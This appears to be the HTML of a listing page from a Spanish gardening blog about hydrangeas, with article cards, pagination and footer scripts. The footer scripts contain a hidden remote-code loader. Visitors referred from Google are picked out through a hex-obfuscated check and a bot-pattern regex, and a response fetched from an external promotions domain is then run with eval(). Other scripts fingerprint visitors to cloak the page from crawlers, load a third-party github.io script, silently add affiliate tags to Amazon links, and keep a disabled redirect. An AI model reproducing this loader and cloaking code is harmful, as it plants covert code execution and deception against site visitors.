                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="25/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cual-es-el-color-original-de-la-hortensia/" itemprop="headline">La verdad sobre el color original de las hortensias: Mitos y realidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cual-es-el-color-original-de-la-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-pasa-si-tienes-una-hortensia/" itemprop="headline">Descubre todo lo que debes saber si tienes una hortensia en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-pasa-si-tienes-una-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-beneficios-tiene-la-flor-hortensia/" itemprop="headline">Descubre los múltiples beneficios de cultivar hortensias en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-beneficios-tiene-la-flor-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-se-le-pone-a-las-hortensias-para-que-sean-azules/" itemprop="headline">Conoce cómo obtener hortensias azules: secretos para modificar su color</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-se-le-pone-a-las-hortensias-para-que-sean-azules/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cual-es-la-flor-de-la-soledad/" itemprop="headline">Descubre la flor de la soledad en tu jardín: todo sobre el Clavel del poeta</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cual-es-la-flor-de-la-soledad/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-podar-y-trasplantar-hortensias/" itemprop="headline">Consejos para podar y trasplantar tus hortensias en el momento adecuado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-podar-y-trasplantar-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-poner-en-la-tierra-para-que-las-hortensias-sean-de-color-fuerte/" itemprop="headline">Consejos para intensificar el color de tus hortensias: qué añadir al suelo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-poner-en-la-tierra-para-que-las-hortensias-sean-de-color-fuerte/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuantas-veces-florece-la-hortensia-en-maceta/" itemprop="headline">Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuantas-veces-florece-la-hortensia-en-maceta/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-saca-la-semilla-de-la-hortensia/" itemprop="headline">Cosecha y propagación de hortensias: Aprende cómo extraer sus semillas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-se-saca-la-semilla-de-la-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-que-la-tierra-sea-acida/" itemprop="headline">Consejos prácticos para acidificar la tierra en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-hacer-que-la-tierra-sea-acida/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-pasa-si-rociar-vinagre-en-las-plantas/" itemprop="headline">Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-pasa-si-rociar-vinagre-en-las-plantas/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-cortar-las-flores-marchitas-de-las-hortensias/" itemprop="headline">Conoce el momento ideal para podar las flores marchitas de las hortensias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-cortar-las-flores-marchitas-de-las-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-se-plantan-los-esquejes-de-las-hortensias/" itemprop="headline">Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-se-plantan-los-esquejes-de-las-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/83" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;">esarena.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#98faf7ecf1f2f7f6f4f1f6fdd8fff5f9f1f4b6fbf7f5" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=ES+Arena+ES+todo+para+tu+jardin+y+hogar", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
